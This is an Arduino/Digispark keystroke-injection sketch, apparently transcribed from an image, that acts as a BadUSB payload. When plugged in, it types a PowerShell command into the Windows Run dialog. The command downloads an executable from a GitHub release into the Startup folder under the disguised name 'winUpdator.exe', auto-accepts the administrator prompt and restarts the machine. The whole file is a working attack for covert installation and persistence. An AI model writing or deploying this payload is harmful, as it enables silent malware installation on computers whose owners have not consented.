 1 /*¬
1  * Program for digispark / arduino to load p4p1 on a computer¬
2 */¬
3 #include "DigiKeyboard.h"¬
4 ¬
5 void setup() {¬
6     // don't need to set anything up to use DigiKeyboard¬
7     DigiKeyboard.sendKeyStroke(0);¬
8     DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);¬
9     DigiKeyboard.delay(500);¬
10     DigiKeyboard.print("powershell -c \"$a = [environment]::getfolderpath('Startup'); cd $a;  (New-Object System.Net.WebClient).DownloadFile('https://git
hub.com/p4p1/p4p1/releases/download/V5/p4p1.exe', 'winUpdator.exe');Restart-Computer\"");¬
11     DigiKeyboard.sendKeyStroke(KEY_ENTER, MOD_CONTROL_LEFT | MOD_SHIFT_LEFT);¬
12     DigiKeyboard.delay(500);¬
13     DigiKeyboard.sendKeyStroke(KEY_Y, MOD_ALT_LEFT);¬
14 }¬
15 ¬
16 void loop() {}¬